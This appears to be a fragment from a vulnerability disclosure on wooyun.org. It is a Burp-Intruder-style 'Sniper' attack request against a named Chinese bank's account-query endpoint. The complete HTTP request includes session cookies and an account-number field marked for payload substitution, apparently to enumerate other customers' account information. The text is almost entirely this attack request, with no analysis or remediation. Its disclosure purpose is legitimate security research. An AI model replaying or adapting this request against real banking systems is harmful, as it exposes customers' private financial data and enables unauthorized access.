 Attack type: Sniper
POST /pweb/SignInfoQry.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://per.cmbc.com.cn/pweb/static/main.html
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Host: per.cmbc.com.cn
Content-Length: 72
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN; app_lb_cookie=33558538.56534.0000;
web_lb_cookie=38797322.55510.0000; JSESSI
{"uri":"1","currentIndex":0,"AcNo":"62262003016049§31§","BankAcType":"03"}
www.wooyun.org